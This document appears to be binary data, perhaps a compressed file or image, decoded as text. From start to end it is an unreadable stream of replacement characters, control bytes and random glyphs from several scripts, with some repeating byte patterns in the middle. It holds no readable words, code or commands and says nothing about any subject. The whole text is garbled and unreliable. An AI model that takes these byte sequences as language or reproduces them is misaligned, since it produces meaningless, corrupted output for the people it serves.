�Fz�XѸ�O �!����Y��x�C�ז#q��'���l�q���g�+W���Le���ޞ ��8X�����#F�>�xK�殘�J�ֻQDn�lK���?䙻Q/�n��s�T���O��I�94p=f�^֓�䖾ә>g8��,�[��>�	��[�ž��л�Go��������W��Fx7H s�0L�f�����(�>NU�d�?�g����GS�w��,5��k�Xą��ʛ�8F��ý��E`E0-]S�8��Vu|]�<wz���c����4��|�pŚ�$�쵔��dFO�Ÿ�M�7��97J���+[�g����"2�B�r��_笋c�1�<U��)�4j�GpNO��~}�����2`����h[�����]9[��(b���1��@x �1�����Ғ�R_�+�,9��qZu�������(.Un�l���(H5f��+�@C�~��f�sSvw_�y{;Ӫ`4��no�t�(�����HL�*$"��W=�9|*X��o؂�ˀ_�H��+�em�6����ֽ8��n�7ϥd_�o��L�]�+j��9�k�"?�'?
U��	;�R��0��hӜ��.�gZ�.ҭ,����@�4��6�� �������Fn�}���@�E�����{,���󉈎�@�ˌ���.ˁ��?ʥ9Ю/�bm�zN����ư��)�މM����]O
U>�	+��^���ǽ�#��;wM�I���	a.~m����x��������k��0����Z� �P���ڮ�Òx����kN�:p��x�:��6����P����Lē���z	����������!���@K�+�볟���������0���̐���n�>;�)��Ty��� ���+�����_��_ɈX 쿲i�����	�A�	p����_��^�m�����X�ݮ��/"������~��8��貌y��1��hɃwK�Lx5���Ђf`��»����~꣔A���j����`��
 �[���<P������:��
�<��/��3���`Px���A0��	A�ۡ:8��ܿ���H�뷖��X+�<0�h�� �!��1�d0��e-����*���������]�� p�S��B��񭹸�h��:���	a�o�P�� ����l�=�ǁ�^H��!�֏������X*�<\����m�������J�5w_��>����]� ������ ��~������u��p��g�ݒ��A��x��*��] ����p�,���j�i���i�h�]����G��$��<��� P�x���<�1aa	Ɏ�`��dQMq�|��R��:�9���� ;���	�@���<�x�:<�������	aO+���-̅5����O��ҙ���^�-q��ڗ\��W��V ��r�(��.�����wR�q(~������e���[���I;��y����['�Q�������h�H����~���rYh+��!�����!��xA�`!��wk!
���8���%P%S@-�x�O��`��d�o!.�����$5��ŠT[\$O"��`,�y�Y��5�ɂ�:P�."�K-�H�lm��(8-�P([*#aQ8��!������|p���/���|,S�����(j.�����8��%�h����hw�&�b�-�9d��^#r+f���$ڡ�N��s!X2'�|�<.�_�*�����H��Ș����8�883o�2�9�&��9�>9s.)n�'��A��
5x��[��c ���%�����ǽ�����d^�� 5,>��1�b3���ȑ�o�~2<Z�"�'_x�I�=w����,K-���;�����3.��1�c#6������l�\0���?-�:s�^�����;�����3��8��;�����>1�1w�)��3c=��,�I3a�1�14z6���������ߞ%�
2���r?��������0�8;�;�x���#r�2�<�A63�If��g��7)=�����r"78~�>�8���Dɍ4�#�\R���>�D;�1�33��)
�6�L�����L���fb��cб2���9��@*����TMՐ,���K:���H%E+Hf>+�d(QK��L2fL��7 �4eL�]����"��
^4w_��8�a�Մ���H��;�w��Ha("�I̓C�LL�A����`��o�Z=�Ҟ�,T'��Ek��������;��;ȟ6�P �Ă��Id>��A�hC��4���Tޙh�]��B�4OZMO���߲��@�(�����j�Ih��D*^����>�(�N�l�0DCs�OH�AH�G�dIϓ�O$.\H�(ԸX�E
.�@���h�w�I��:ߘ�C�7`�	�ZC���9�Y2�G�xC����G� �@��]�D�5�Q�B�*�FTDIHO5��88QwO�T��Bh�:B��[0>[��=���D0����Y�eF�4\�TY�5\J$-�ZJX�OjZ�[��M�e��5�;���;�J���X[��F�H^ic00.u\�\ed\΄]ٕO�ӮE�}������EO����X,�E�x���K��Xe4X[�Q��K��FnSI����D)�R�%_�(�"�Z�7���=]�%]v�v�2��@�8�X8��OH[��Q�IQ�����Y��R��RDT��I�6��'����YZI�Պ�2�w%����Y�U��6��$@[��y.;H!F�ST+I/�R �W�%��!�>8D�SuD,���+��3��5���8��T��D`�c�L��R��R�R�W|W�t�D���$]'�յQe'��(Bhj�C���if�5�DDx��Y+%���(�L�5Y�_xDIb��!K�5�����%j��Tm�mx˔H-��[J�H��i�����*3͖lڅA�$l�fiI�\Z6��j]��U�h�vZ���%�N�d�w�N�Pk�5QoK���W,�iE�]�z�|%.X������/Q��VUfK� b������^sY!�c!8O�&��	����aöl8�o#Ui�(��A��h���$�6�b��� �`��E�{:�yE�����u���Y0����af�n�o����؀Of���)ε�8��X��!�bަEE[�Q֘�D*�֋�tb��`��&�m��v�����WqU����FLj��b����� 32�qFkA��Ug\�e_�5�h�w�{�7�I���xe��?��/s
&y�f��3_�G�I��7�2����>z5P|�@��E]4}j�V�����~�7}��{�)��M��<��h���|��l��t����ٟgd|Sd�G���+Vh
�}���x�W5���8^6��y�*�x��|o����|z��=�d�����pE�N�?��`���զ�WO�"˘8�X>w�bZe0Sִg����Y��aY.	�L)���V��b�\�'(v�zr w�h��B-��\����`�`T(�\-vaj�+X�H��q\������
t4�_Y�A@F��',lw���?L���.jh�B����hb�N�d�e��kvxG��W�U�[��A8G@(\�Մxt'\�yy�#$#�'���H�C���[h�vh��8��{�v�[-h�1�q]����r�/���pv5 Cz��s\�V�O�L}���g�A6u�q�L��X;�v`՘��Ɉhb��E�Qex�T���fv%�9��w��C��
gMhnf6��z��|Y�P'$��|�����U�v-�㍩�*X��;��{���ڂ��a~�}�S�E�&e݂y.͜w�L�r�DAn�d�43�{d��"�t��Vo�㧕[���5X[��k��u0���EX�L,����S'���r����6��49@�'�dk�����r�C��-�vh}Eۘ�m���5X[����Ve݅S�g�t�39���HK�|��'�IK�|�ހ[�#'$|���?@w�'���o�vh�B5���pg6�8�&�vU�%؂[�R=;o���G읝�i�5��K�:�`2�1&=&�����uk�Ù��}��hΘ��ɥ�{�b
�o�5��2�%�k-�TX�T(`g��8qx��1t�f�W��i!�:r�.r��Z��Ĥ�Vo�vZDs&�{^cɉ[�k��{�ɍ�[jS�U��L�d��@�۲y����
w�/3Ϟ٥���)r�
<[��юvh�v9n��(�o�`w�Q/�q������x7�pe݅��R�ު�߰�A&���<�R�C���n�ξ}��J����v��v�q��5���i4��xk�`1 V5^�P�P'J���yb1d�'�j��v�Xâo{��'�g{��E�hgD
�v����`�T��5Pxǲ�`X۽({�Y�&ڟ@�o�Ҭ����`��S�G��|��JFu�@\�s�eV�vR�8^�K�Qw?���S����qX۽({n݋=}�`����x�Sw^��&b9�J$b,�"�
��}GD1�ߠe�ΘS�S�~P�5��6D�����=��#@쯲~�weS�j����Y��dQ!N�א��GW����c�D�.�7ŲshgU-��e(P�N�8���PO�ȁ����j�0X֦6�ۢ�ȗ[�,̅Ѩ�O�Da�W(�'�ߐ�ۢ��	<D1�c�Vטh�B8�ɞō���ۅ�/�f����}ӱ�ʽ�GUt�4Wz{z�hWr�t��M��7�/�w���W�s`��c�tV40Ջ/3U�	���s��a*^���
�tR4S���Ò��(���?r��A>u~R�~��RO�^��r1\�?~���.�h�^����U�@���V9Θ�Nl,X�!�P����	�`[�+�B�ND�{`[�7!����V�[��~�TM�TM�TM�TM�T��T ��,]��V���v�T�)��0ȉF8Ds��_���*TZ*DD?h�S�ws��_4h�vh�[X�q��{��{���I˄I�ZhG�M w`��ăZmOs��9��E�D4G�&�����X!zh�vh�B��ǋ��{��{�C8V�=��Z��$H�$X�'�Վ�EbU��B�[�ȗ2*]�UZFdDW��
�.��u�owP������������~�CJ�\0�0��QX�㨅�9�$H�ZX��J���ŲB���08���оBާs���w� V�vh�vh���o"in��C`�m�#]�Z8��9�$H�$��Z�v�e��D�B+t�=H�F.��Vw�mG_Z*d,���^��s�h�vh�[X�v����CJ%RN����8��8�㨘$H�$H��4����[O���=8�9�0�=x�VGG؋*sUN7юv>%�f�q1���q8D��y%����Z8��8��H�$H�$H�Z��^�_H�XƘpRO+4�0��#�_�JQNG�]��MJ�Ʉ�v(�vh�B0�x��q��q��C�i����՟$���8��8��8�ZH�$���iO�SQ�B*4O>��'$�l9H�(�O-w�PG��$��$H�U8Gh�ve�o�{��{��N8Q�İ{��8��8���UhO_���_�M�ʈ߃�O�=XȄ,�#�?=�彯���*u4O��U8��8�㨅$H�$H��Y4-��-��G�q6���{�{��C"E�WV�髅�H���RN,>x�g��z���|�͘�3����B�k�2�Ϙ���8��8�$��$H�$X��8��B��U_�U���v����(����J�c�%�X�ZH�$��Z��U��� �]wh��b_������7�p1�#Q�ǒm�:��B��8��8��H�ZH�$(�.(�7����\=����ǋ;���؄��ܚw����?L��]��RH��p�L]��*�w���~r)tZ$8��8��8�㨅Q�B���d�*���v:���c5}�Ux����lb4.J�&B�)A�:�N��D~7r@�A�'0)�AH��8��8��8�Z��$X�hW������@��~�~���^�~�~�~b��h��I����@v|`w��Vx�NR��t7J�R��@�I�?]ŬL|�	�VN��8��8��8�㨅Z��v�B-��Mt��{��`��{�'x���	d,�����"�`����&C��~��`�MruG�Ĉ���8��8��8��8�$��Z����v����σ
kb��{�{��{��VT�;��3_gk(Ș��6&��6����I�}�u��up�3]��$���8�8��8��8�㨅Z��UX4,�A(�UobVM�TM����TM�TM�㏌ٓw�+�T�o360��������C,�I�GB��p��9���8��8�8��8��8�$��Z��U��b[�<��&V��H�\��E!��&�5k�3��`��I&��I�ta���	/��-���0��WH��8��8��8��8�$H�Z����v�O�AȃUob�H��x�8e���Q Y��IHR��`&�����T�:�q�oyn�DH��8��8��8��8��H�$��ZX�i׃U΃
kb^88��a����뤽�whb^�F4ʷ�i��a����X�`2)E�Z=H�sR	�ǅ��@�����N�$8��8��8��8�$8��H�$X�9U�Uob�8�"�`:�o��;�t�ŀ%�dK�$5�i�tlBM�F}_�rn���@z��ZH��8��9�$8�$H��BSn�<X�&�5�x�QX�w�`kD���g&�qk�#�S�(�<�X�(�R�T��4F2�Cz�D� �:�~G��1?3$��/$���H�$��Z8�$H��vNk�0X�&w�N��񁠋7e��{����;ct��l�TI�3�t\� Й3�r|&�}z��$8��H��I�$H�h'�p�0��&�5���L��vX�v��+�(8�5F�
1��d�˓B�o��wi�~B�M<���Dpdn�6|��zF}��O��H��I�-I�E�㧺�0�&�x��� �����{դ+������(�R�T� �Re�Z��FM�d
��G�'�`R#����!�Nd9ZH�$H��IDUX4�u�W��+X����`�ow�F���!Q;��X���_gSx56@��wA�/�B��	�oӓ1A.̯]���ɄH�Z8�$X49�UhON��p2���?��a����9�!<YIgQI�Гb�6oc��]Ok0h�L�@v|����I+�sF��X�h�MUX48���Y�]}�m�= ��:�;�{��N�R<ɘ(՘y�d��V��}�.�Z8��K��\�$1Of@6dp�_g���$��E�v���/#�*�����<�Ҷ�;�i�U�
�\�w3Hm,d���ȆR�ohh�\0��z�L��WqK(���I``y�Bf`d7�D� ��iOh�U�Ո��-=���n)m�&R7����#�0�)d��l�_��@vȁm}�?:؄0�7Z:�1�r2S�ʗ��UZ��h�B��v�^1������m�]���TQI�i����
��#z2˵Y���]�u4�O�6�c0����ZP�<[!��yWoj�������Fm��a�w׋Q��N��I��$���@�6pw�&B�<R��Y�\�׭�	M�I�ta��4`ҹ/�u7�RX�V�v�VC��J���
��k��m�[��6���T�(8�d��I%S�VX��jh]o�S(��4c+`&X`��`y}���	�h�B�?�կ�
��;m��aʘS(��;�c1�I� F��6��<u���GA�
�f��'�~"actaP�g�/gf_�7��
�V�?J������9m��[�b*�%�i�Q�����@f�bDf�ʁ��)�08x�*w�?~r���}�h�ctl�ē�d��w���u�r��)��9U���5���.x8m�&m&S�]�S\�5����B�@��@�6Q*F)Ș��Ș=��i�톆��n28�˹����},���\x&��O}VL��Q�K����a��#H� �T�h%�=6^��K�#O�Q�6�dn��ك����;�(�����6Y��{���8a1(Fo� &��$�d`�?(JJ(�S��艌�[R/8��ǉX�xW�%R��{��T��.�!d�d��_=@�5��������08OX��{l�tbd�V�g}�#�'�(���;�P�@�R(������{��{8^;�w����Gnb'��3�X�鈛�1 X�*X1��R��d`����L�_y}��~�D���(�Ԙ R��^�R*�bZ���TQ Ø����q���������������w�瀔�8(I�����"�K;���ySL���P0�+���
�xn����3N:-C��A�.�W�� �9ķ��X�Y+�3�Ԣ�]�/���+����&��:���ٕ��;.Q;A*M� ��B��!K.�+�RYޘ���e�>�J��:<A����Y��Q�4�7MRy��7п��zc�	��ε[hQ_�]>�s^�Y��[ٮ�án fiR_;�#�����}b	���eT��R=���Hf�3aV�w�`�4�"^�c��{n�MHٽ�2����m�`�/X�B,��_A�ȱa,{U�a�8���)+V�75O���@m���\��9@l��X9�Sь9�������)��6���^܀���j�(��	!U�^�����6��:Ek���[�:p�٬�~Ii�j?��Ѫ��U���vo��naPQ�mm�-_SH�.�:�W@�/� �AR,ƾѡ�!-��cLD��RO��R�+��h.ȯBw�m����	��!�F�b����{��)!���O���Y�U��b��&G����t� ��{�!��,*�92` ���ä 9���U�%%�A>���*�((B )���1���ZZ�����5�B�#.J�1''�
qg! *�9�N�e;�G�&��4!JQ��$;y���E����9�ϯK|�/��WC�6�6+DJ��8���]��+3C+>��#L�΃�F�K^ţ�<Z�[<[�'b~���jF��`f<#ɄS���wh?�ؤ��*��@t��O�7�Z��S�ڢ.��_�����U�������aQ[mB���T޾�#�8���s��犁h%J���H贏�<Ag�09@�P-�_�xI��SM�v����]*_>^��w]2�5=%NX�r`�L�w�A�x�zP���(��0P�~4�Y̭q��IH��	ʱ��� ��,m��[H�������{������؋��vXˆ�t�а���&�<"��{�jk��k��(�wTx�qM��)�锲��j�y��|[�O�Aĸ����&u�B��^��`�ׄlʹLɒ���H������ː2���Y*���M�F�̬���Ȓc�yqZ�L�����+�(��qI��������LÚ(��Y��܉#�r9���(��{�˖�ű����+�Ÿ�� ��xKܴ����H��/̮�� �7X	��(kX.��=)�ֹ�8��9��@�Xf�h2���=4���Ʉ�\�Ή딴�Ǯ��)�Ȗ?�w�|[�uo�vQG
���^4.�w
,�6i�������
տ0�,������0������Z�<H_��)�2��[a���X|��-!�͉��)^t�F>��
[�c̲W!J:D!b\���D����D,t�(����#)�m�n:z� �dJ^=����m��2ꮥ�٣xM�ս�+�l�⥽ҶO��0/�� ��Ni�ͪ���#�j:2���E����q��_m|����s8�̊^�
}̸�cFzwQ��)�gAӋ�[��K���Qj��;e$���җ1��\#��_��G ����������DZ.Hh�Ò(���yH�Ǡ
)��	����Tm��;c���)�p��@�E.C/!��_5���3H'!;M�"�S9�X���߃�]��(�|�U�) 7
J0MU�����e�������?2�D��;�����_��ֹ�Ѩ�4��<l{6�L� Į����p�2<d��:���uu'����"Pp�Ψ�Ȉ�76^wꑍ�̐����.+M��&�ȋ��<�݈`ȏ��g�0�m��j��f����q�N48���TmѬ��m�L1���=!(�����Pq��	���ӿz~^�m���ړ��q_��������;�ܲ���w]Y��;��e͓j8��-�������r]'^;W��c�C��H�>��mB�I:pE��5����PYԡ88���7���^&���gR�[��ﱵ�f���T{<����
�tTI,��m�W�P��|�i��EwXm5ٝe/%Z��~7e�F���A� J���+`h�����	�z�,��!�-��$�op'��d���lM����g(:4��ƻ����AJ�'U����Y�w��iu4��Z����m����*P7�W5��?VE��k|���D2�d@�M�=�.7mD��U{��kf<�`��7s�6z-�6�r%W�	�F�lzeI��\[���#&��̻�O�K�w~�|j��yGtU�wq���W�����P_��,���E�+���%wjE�%+��
���vRn�6]#��L�svn~���9�b�5B���_��K�߿���\�M��mJ����	���N��K�l-�p	p��~����n�
��iK��׊��P\� �Bz�������6/�7�	�?��_�ILɫ�ϰ��0� � ��L�����ށ��Ԏ9�Y�������#�:�\�����${�E-�ɀV]�f���p��

|��䮐�!8�
��~N���׻0�_����`����wZ�o�˯�T��&�����8P���PB�Q����/P�L���~�o��[��K�R��J��  q�#��>x C>�/����5h��J���{N�=�����\ �D��.��I^�(����3��~����r�����<��M뛽	���I��L����h�����<���|�_�w�K������~������+����[�� �ȏ�������nɟh�>�
��e�� �?
�`G����Fw��3��=����Φ���Sn������+��-��Ì��-��yݘ&�A�����q��k�+��P���dI�U��)���I\�Y���*���Ԉ�A!(
[l< �&۽=����&}h��#h������֨`� y�.
T@��Ϙ|��][����� #}��:�v{������~|�Ē؈��n]�L�3��)�)"��Q
�!��1Z��-�롐��Ҩ��8� �.(�w��}�5�I��xKӫh����������F����!�犱,��Z��� �/�p��!������(ƍA{1�1�@M���
p�� ��?`��/��΁�"��������̀h��h���A��
���W����i�P\ !�����(VA����L��8������+�"I,���L����,�-��R�Վ�,���	�� P�0P��O�$�`նJA��8� �+�w\-�����������*���Y.�QA��(�&���A��������>������,�1�-�2�C~�ȉ���\ɨ<�a��a}�a��Ʈ,|$��,Y(.C��o��8���	��|���������]+�>Z�ƚ�>���5"�5r�l���h�F�����ӯ�h���%8� �*�� �O%㾐;!�x ��9��I8���=X��촪��֕9���y"���Կȉ���R�O�:��8:կ����*���ߠ\w 	�98`��>���!�7b쐨������,&���%��/��Ѧ91%�`�h��x���3�g���N����>�2��3ɬ�.y��X���'�Q)����'��=�hhP�;��+�.]�;p�iO�l��N���\��h(,>�Ș���z�?�3$}�����#�F�t��P��~:o�=����� ��3��8�� m�7���'��Ͽ���B+c1��2*c���tb]H+n:8���(��.wR��j�Bn�2�>l��O&�3̲>�������s���
��<����:~� 3:��i`�)%Q��'r%v�3b<�`S�V��I�2�1>^�{3���>��?Ϟ0�T$(#?[��z�PHl��ӏ�2"qn��@Hk�6��I�����*I,��ڕ(�����q��J�$$��	S<ڄ��a%P��;��XK��6�> X35X�-H�fB�@{���l>���$y;����C37̒��JܤHrPJN	��%=�w���6�m�3����)R�}��l9�9N[�@�.x#O��/sO	JEM�4M]=Xn@��f,8��I��I�A�L���(��Ĉ�̂���Jr�+C���M
M̚ErI,�N,¶]�7�/�C�2����-��S�%ג���ơ���L��?�h��5���LmD	 BX�KDG�!/jc�b����jE�ԃ�ȃ����F6��Ή�F`�7�n��?.J]a)�E��HŢE��/wT5���x�9�N��(>w؃��N5�)���8ɛ��T���N��9��ʮ���Ř��:EE�u�p$B��]���3?�7^�	��-*�U��)���sM3�_3K+�%h�eذH����zT7�R
A����F���]Y��!�c5��m��1���^�5sP&��zDY/���_qL��z�Z�Ҙ��_�U_s��ޅ�eB����5�e���N���S������2%S˿��H��߂�+��+QH��3Q.<+�Z��H��R!�*��مy�8� V�S<wu�2UU3��0^��K�&�Vᄰ��`����<2��W�4��"]\%W���0=� �ZK:�Sh�V��V+S���4��~�4��/xP�$���T�Q��W���Q�үj��ZS@	%����}?V��{O��OU�Fh<uh�V3Ih3��7��\�fkNUi�J�d��΅α9h��6W�*W�lW-N�x��K��k�5�٦j4H�K�T9k�Vhd�V��ڊ��JXn5(i��_�lD͘��.���!��9:��Pv�h�wf���:3RC�������n��V�DhB�6a����oA�!�9��ei�x\~�"������U� m`ӆW��h�e`�G.���aK%n�`�2���7�h+lq��BoY�e#��Mh���"��E<&e�`h�f�T�3Vѡ9˄���	��{��4���I�d�+pg��Yl��W�vl+���=]U"R+ i6m�'���4`c7v�QXU�kF�̌?sF�Ty�i��T�|2T\Fl	4�^�h��l*x�w�{�'c3�z���d0�d���A?1����TyBva�	��l�#��5��F�6�@�wz�{z��{�؉�G�l�f[sc$v՟y��|���Ә��lAV~���GguV|[F��E�A�/�( ��P����'}����'xԂ��%��Kvf㶴�x���q�LGL�����qwq��z�6$��epAb��x]�p#�{���plj��o>גM n&k�6���6�)���z�/X6l�t_C����cZGr���&�s�7mP�f�w7]��ů�>�T��V5��C�lO��ʇJ*'vH�t/��V7B�Z��x��u0�u �uR�s'���uQ��6�=n��i�DV�p~�zXnC��׬�XG�Zne2����u�Gr'Gx9'm�Hu�y.,ԌE{�[�Vk��̀O�OHV&X�Y'Q/�] ����cҶue`r�7uScS�i�­&�fvf�[kuX�9�l���o��&��g�]qB/�Xq�c�Fuw��D0u87u8':�TuKKE~S[m�i5hf���LwOOT~�d����%ؘO5!CBBB�D?���)r2 m�W��VzxrQ�s�&�V�ȍk�X�-zHD�kGh��S0ES*����W~�D�aP�S�T�HCU_'�8"p��s���Ӗ� wrS'c�q�3�6�H��<�v�GS��i&����D��$�-P�ge|!ԅ�D��r
o�^���֏[�u�}wr�W��h�����h�E�\�t	�-�j��Sm�lN`��E���A�O��$�U�B0�S(�6lB�?l�M2"wp�F�jV�V�	���xr�g��/�&��GN��kLI���ibK��l�qX7�O�Y�d�gA(0��@��fDT8<n���R��z?W}&����u'7`���r������=�	20�6S�fk2����]�s~�w[�H��t��rucl�x���>��8`�	#�s }�j�vJ�Z!�c��y�n�lJ(��OAd)7����w~�C����Ot(���2x�H����2����s�c�}rVMEn�
C�� ����s��wdU��vd�O�7��N�����ˈ��O���T�g5!C=l�?l��;w��W��)�	[Gu�M�w%m:���)M������K/n��v�FS�u~����mU�2tC�	O�>�%Hi�6l�6l]��0���û8p[��'pZ�f:ր����K��#Փ��؀� <��͖1���Bh���D��S�����!˦�G[�g�R]8�4��=�;��`2�ɺ`g}�V�{�uUр<����C^�4�����eK�vK�vB�1�N�Xn`w'��MNZ`�%�����]�;�%&Ԉw`����p�m���͸�N-�ߌ|Z��1�fk?ESN&\T(���V>H�4L���G�+�&��SHi�����k+�`R��de2���暉�2��\��^��E�I�U+�1�S��vgWg��Q�e��54�/X���Q�[�Qi�h*%���x�,�Vfw�a7tY�U�� �&r[͖1��l(��/�YWi�Z�/k���ɵ-w�WM�a*952��zw��40�w@V�fh9�I�ȴ(�r(�q��T%H�g���ړF���ɮWʵ�~�O�cV�c�6%W�NE�ٱ$��[h�l͖i�[�{~����O|�YS�Wv�^0ܰ��^`�ډ+��;Ƌc���b%S�q��V���X�\��;��^�AS�uP;͘����,~���O���wVx5��J�����bz�ąVh%�feS{�5���~x�6�X�^�*�s�w���o���l�Vk���O��4M�4M�4M3���l�X��л�ʕ�Fx��w��$߈�"8FW�X���
�kjK�-0�D=@N��yK�i��l�_���D+o�����vf�c:�g��0S_h۸&~�M�P�N@��qK<K�A�D� �e���l�i�&��!~O��O�fVF����0�A���b���GN�B��S#��ͻ��N���J���1��l�&��,~O������^~�xv��ȮСm�Oo�'�-�]�Δ)xxVS������G��5�� J�+�b��V��l�[�w!~�9�9�9��OA��l0Lo0�5P�Z��$h��F��ʮj�K��kp����Z�L��KD=��;�-�b*�l��log�����Yg�WU��F�Z��$��$H�$����IϮV��\X�VS� P�����P����2�?�[��l�v��+~~���|�O���ov��=y�ZH�$8��H�$��$X��yK�W*���E����	�߮hB_d�Y�R�[�okiek��lۃ2"��H��H��+M3��wh��g�+��b�?�9�9�98�ZH��8��H�㨅��˟�6�~c�p E=գ#�ePc�&8�1�Fn��li�d(�tOTd.��=م���Z8��8��8�Z�����X^:W煟�[��[e������y��iP��l�V�2$gq&��g�rg��b����M�$8��8�Z��Z��$- .�}���#�CEV�N�eV��V�&Nn�?�$8��8�$���y���l��i�����d��r�9�Z��Z���#-w���f�B �&W�`���2�y@�8���-����� ���Z8�U��$XP5���&��,��t~�O�W~�r�F�]�)U��0B@�k��M���y��P��+>a�:�^I{��e���$ؘ$H�$���y�H�l'(8;���X~�9N�O�9�S~)l[��罄�m��o�;vb�	��f�tu��[/�[�N�}�wBX��.����U8��8��8�$H�Z��Zh�i�^��(�C�4����7uS��OtS7uS�w�r�Fo��UP�;&�!�k�d��u��#���rۊt�#ϐ����8��8��8�Z��Z���ik��R��;�ʢX~ctC�Gd�!���r�&�W��b)X�;V/�k)(�B�i�/��q�y��ES]�Z8��8��8��8�$��$H��ik6)�0�l-����؅����m�OF��YF��%�" 50c��;v�V߿Ɲ[������w��"$H��8��8��8��8�Z��U��#S�VȿʠX~�݂Uw�֠��礲�X~)�Q�ςu?c;v_��c�FZ'�k!d��	̮ٛO���t䊲V��V���x��8��8��8�$���(��鳤�l-��l/�l�D��گ�qN��bpx�]�����&���R�1K=���j#��,�B���8��x��8��8��H�Z��ZHn��E��l-���i�C���I��$|.�������k��`,��'<�����c��R��(��U�i�$8��8��8��8�$��Z���yP'�A�?y��iAw�ʠX~�.~��$�Tg�`&e��`��򨘸�k�o�A�E�!$G+�k#�np%�S��$8��8��8��8�$H�Zh�u���\q�hE��7O���L�����ƘR��p�r'e�蘬�'V��9��Ţa�+����WW=?�Z8��H��8��H��8��h���_���΄"-�W~c����p�h1��mr�f���r�`�ɂ�1ES����N_��k"��T��ON�Z��$H�$�1O�-W8�E���lM�����w������e1"�`�)w�h?r�k��)<��6�#��y|a���(;�E־�̑�$8�$H��9�$H��H�&nk�F及�A�X@@^%H�M�w�R�"�prw?�&r0c_��A�=��m�N��kVxbK�(��E֞DX�$8�$H�$��$H�$H��Ƽ����a���Y񟴔l��Qs?�ie��u�����u�S�܀(ôo���q�E�3�X>�s�ZH��H�Z(��>��ƼiQK���1��B��I�tz���hgw���&w��u��uk�E;�c�+�D��H)�Q�N<o������kׯ�*J���Z(2U�Z�1�>fQ�a��S�oFf1��`�S��'w��k�V�r �9 �I� ��!t�<`%�q�j�,- ~�$H�$h��S�����]�f�+�=�wv�Q#r"w?rGw�px,!�3�K�y��4�a�yx�����V�����Ѣ5����i�yP�כ0;�=�&a/��8�Ng�0O�p�6:u'w�k+��4��3�w��W���IJ�7crP�)���ȶ(�ci�y���y�1X��&��%��O�u.f1�����`�+w��H+�����!D�]�_�=����(i��U��h���K�Zh�͖���1c���(�8�*��+xV^lO�QC�Z��k����Թ�Y�������_��mHbQB\(M`�,��k�)�(yu� ���^���&n�Y��T��a�]�x��F&7���px"'�V��hTW�3i��/�<xo�m�v�a�w?�;`��cUp����)�Jڢci��fk�y�ۧ����%�(�f�I;�G�t.�Qv&U��;v���c;���W���8�j��Q��\����(�T��U��x"�5�^%h���4���_(�a[���t��b��(�EZ�f���/@!i�X �ɚ����_�Tt�ŒN��k*)M�Z��5�.�a��o��}���%�a��+X�G;�OU�M����Q�yX��<�!����aL���^ �����k+�"�w�kU/^���V�K���Ij$��_L8a0��FYO�u&vhE�H�l�|a���V��!$�}�@��&��{�E �E8�(����Ṁ0���3vc��k����!$��u���S�T�h��D���.��&�F��NG�zGE[g��|BG�(������EXƽe�I�Y��Y��Y����Y��Y�DP�E�V�����(e)h�)x��h�Uqu��N��T�G��B����艁hi��Yy'Q�SgO�Q�edO�lp�H+��/�1��6�G�����Y��B�U��h����؂/��#�� ���^:������_+�1�Hi��oO�o-FYy�W�tSX�����q���������������w�倔�8(I����b]%?�)��H�3E�۹�(����,Aحg �(M�'I��X��L��[���=���φ�+�*�2|�X����xSMф�y��D��,4�����:�5� B�S>�����?&�2�'�KA?��(� �� ڭ�tN9N���˱��ï�#$�?�J?��;�[�> ���42(8����d0ӯ��R(�ѱ;A	��.=cQh�Y���VCgF\�� 1
a��%��4Hw�Ql�C��&�!^�o�i�7�WeEn/)+�Hα��1Ʋf4;��`$�T�oh���
��V�`�I9ϔ�fI�_��Iݝ��=M�qa����x��f������XRȒ���A�PO�a����^� NMO������;�%�	�md���E�����mS�(1�ܝ���^�R��Z/� ނ��R��������`�������/ֹ������r,�bؾ
2�
>���~Ʌ���R+JwҖ�d9}zA������X�*���c�[�������6"�+8޳����|�0~R�3ơ��/j* _��رH��ٯ�+b�Y2r =:zބ�ea�� ��Q��N��[8r!#8�ñ��ԅ�l5�jg�3�M�??�b�'��*A�<����b1��)��b���*|�M9���PZ!�(�my?��ԟ���%|��������\��ɔ��[V�%=�UZ�spn7NA!B�H�������B��_���9Dd���nwd�+\n���e�/B��	�dȎ�̖�������ˈ��Fy�?(ܷ��*nQ#;=U	���oH6.�_�%��3l�؂�>��������EfE�����aq�xD6%w�R�	�H��H�����lU�(ȏQKxfI��b� F��,;*0���XC��Q��E��T�O�Wif��slD�	�x��bӅ�0i��e��y�b2������H�N�M��b�<�R��o3����xo�0�D���i��>��n�,@��w�:���*����ʀ��U�����+��������ȣr�K]|��y
��(������
��0  ���$����U��Z�8H,
͵	����	Y�l���[\�����ʜ bR��|L,�� Mf���0먬��@0�� l޸ =��n�]�A��
Y�Y��a�hx����4���$���H��0��8L��k������ Ћ��]A*������I��n�PH�����
��dT�>MpDo4*w4q���T�6̣y��	��h���Rck�?��T1�/(9���B#�[do��&����� Ʌ�ؘ"|-^�Ƞ�8�A��Xȯ�hH���u!��\(��d{`;��
���y���JŅ��)����"ZИ�QC��k�A5�	T����� �S�#�ϩ��H�c�N�I�5˨�m��.��
+����lM���%ZzE�"�Q���9W�j�:Rݠ���5V�p
�n���L���ʊ�<�ѐ^���SRw�l��j���J�M��R��,_���>"��cHLn.�+�f��r�����p����d�H�	8����z�k4Y��K$ T~>�c��4�9�� �7��z�-���;:�����2Z��K(ub}.P��~����h����hؐ�Y�V�KL�P\^#:��B�Wz%ٖ��#B���h�8�U����Ӌ	Sf���|pO�u$��z,�j%8�Bc�{�0����s4�A��A�k��ω����%�ʦ<Ԍ�P˖Z<�C*w���#A�/�AI;C��q��ێ:V�W񍯇�&��T��ʔ�e�N���O��	Ȇ���2�<x��Q�
B��`���փ�3R��g��ioѬ����mpm�"~g��Պ�����;��^4�L^���7�����*o���	h]����~i۽@�/��4\�n#�`�>qW�6��Z#.��n�䩪g����$��WI���� $�%�7�f��d4�������޺�Ro��ń�(�w�>�D�u0<(u~���Y���fI�M1�h���Wh.p#����@�k�⧧��`��Z9,Ёl�	�WdPD����.ne(q���f�[U��d?�����G9��7�b(r"���{B�#��(�^-��O�L-��>���lN�v��4!k�Wp���������L�.�T�9�p	4��W�}��5�w2��7n�q�5X̸oD��Fۅk\��P��E�Gt�5(۝�B(vff2?�gr��kx��[5L��Qe5wp�����pW.x�D�{>�cշ{_��j�+Ve�u����bG�x_��_����U/�5ʑ(��p��	�0��X�k��`ϊi�O/�b���L��\�F�X��r����w?�����I�:�S��<I����p�"]�������`m�a���-�b)�+�~��v�����y�4���0�t�� ��5h��?�����P�����΀�K_�� �cO�e��E������ ����z���Џ-���>�����WX=wx���n��C؂������0�����G�� �ɬ��.�3�om�"���L����5)�&*��\
